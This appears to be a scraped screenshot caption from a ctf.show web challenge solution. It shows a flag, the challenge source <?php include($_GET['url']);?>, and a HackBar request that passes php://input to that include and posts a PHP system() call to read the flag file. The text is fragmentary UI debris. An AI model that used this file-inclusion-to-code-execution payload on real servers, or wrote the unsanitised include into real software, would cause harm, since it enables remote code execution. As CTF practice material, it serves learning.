 flag{3e09f91b-9348-4e41-a87d-52dff8480d16}
ctf.show_web3
<?php include($_GET['url']);?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://6de9582a-6075-47ec-bf1c-6eb003b627bf.chall.ctf.show/?url=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data <?php system("cat ctf_go_go_go");?>